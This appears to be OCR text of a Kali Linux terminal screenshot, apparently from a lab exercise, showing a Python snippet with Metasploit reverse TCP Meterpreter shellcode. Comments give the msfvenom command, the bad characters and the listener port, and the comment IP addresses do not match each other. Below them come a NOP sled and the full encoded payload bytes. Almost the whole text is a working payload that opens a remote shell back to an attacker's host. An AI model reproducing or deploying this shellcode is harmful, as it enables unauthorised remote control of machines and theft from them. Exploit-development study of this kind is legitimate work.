 [kali@kali: ~]
kali@kali: ~
01:21 PM
kali@kali: ~
File Actions Edit View Help
#Reverse TCP shellcode from metasploit; port 443 IP 192.168.40.103; badchars \x00\x0a\x0d\x5c\x5f\x2f\x2e\x40;
#Make sure there are enough nops at the begining for the decoder to work. Payload size: 380 bytes (nopsleps are not included)
#EXITFUNC=thread Important!
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python
shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode+="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode += "\x2b\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81"
shellcode += "\x76\x0e\xb7\xdd\x9e\xe0\x83\xee\xfc\xe2\xf4\x4b\x35"
shellcode += "\x1c\xe0\xb7\xdd\xfe\x69\x52\xec\x5e\x84\x3c\x8d\xae"
shellcode += "\x6b\xe5\xd1\x15\xb2\xa3\x56\xec\xc8\xb8\x6a\xd4\xc6"
shellcode += "\x86\x22\x32\xdc\xd6\xa1\x9c\xcc\x97\x1c\x51\xed\xb6"
shellcode += "\x1a\x7c\x12\xe5\x8a\x15\xb2\xa7\x56\xd4\xdc\x3c\x91"
shellcode += "\x8f\x98\x54\x95\x9f\x31\xe6\x56\xc7\xc0\xb6\x0e\x15"
shellcode += "\xa9\xaf\x3e\xa4\xa9\x3c\xe9\x15\xe1\x61\xec\x61\x4c"
shellcode += "\x76\x12\x93\xe1\x70\xe5\x7e\x95\x41\xde\xe3\x18\x8c"
shellcode += "\xa0\xba\x95\x53\x85\x15\xb8\x93\xdc\x4d\x86\x3c\xd1"
shellcode += "\xd5\x6b\xef\xc1\x9f\x33\x3c\xd9\x15\xe1\x67\x54\xda"
shellcode += "\xc4\x93\x86\xc5\x81\xee\x87\xcf\x1f\x57\x82\xc1\xba"
shellcode += "\x3c\xcf\x75\x6d\xea\xb5\xad\xd2\xb7\xdd\xf6\x97\xc4"
shellcode += "\xef\xc1\xb4\xdf\x91\xe9\xc6\xb0\x22\x4b\x58\x27\xdc"
shellcode += "\x9e\xe0\x9e\x19\xca\xb0\xdf\xf4\x1e\x8b\xb7\x22\x4b"
shellcode += "\x8a\xb2\xb5\x5e\x48\xa9\x90\xf6\xe2\xb7\xdc\x25\x69"
shellcode += "\x51\x8d\xce\xb0\xe7\x9d\xce\xa0\xe7\xb5\x74\xef\x68"
shellcode += "\x3d\x61\x35\x20\xb7\x8e\xb6\xe0\xb5\x07\x45\xc3\xbc"
shellcode += "\x61\x35\x32\x1d\xea\xea\x48\x93\x96\x95\x5b\x35\xff"
shellcode += "\xe0\xb7\xdd\xf4\xe0\xdd\xd9\xc8\xb7\xdf\xdf\x47\x28"
shellcode += "\xe8\x22\x4b\x63\x4f\xdd\xe0\xd6\x3c\xeb\xf4\xa0\xdf"
shellcode += "\xdd\x8e\xe0\xb7\x8b\xf4\xe0\xdf\x85\x3a\xb3\x52\x22"
shellcode += "\x4b\x73\xe4\xb7\x9e\xb6\xe4\x8a\xf6\xe2\x6e\x15\xc1"
shellcode += "\x1f\x62\x5e\x66\xe0\xca\xff\xc6\x88\xb7\x9d\x9e\xe0"
shellcode += "\xdd\xdd\xce\x88\xbc\xf2\x91\xd0\x48\x08\xc9\x88\xc2"
shellcode += "\xb3\xd3\x81\x48\x08\xc0\xbe\x48\xd1\xba\x09\xc6\x22"
shellcode += "\x61\x1f\xb6\x1e\xb7\x26\xc2\x1a\x5d\x5b\x57\xc0\xb4"
shellcode += "\xea\xdf\x7b\x0b\x5d\x2a\x22\x4b\xdc\xb1\xa1\x94\x60"
shellcode += "\x4c\x3d\xeb\xe5\x0c\x9a\x8d\x92\xd8\xb7\x9e\xb3\x48"
shellcode += "\x08\x9e\xe0"
G FUEL
BITS
LAB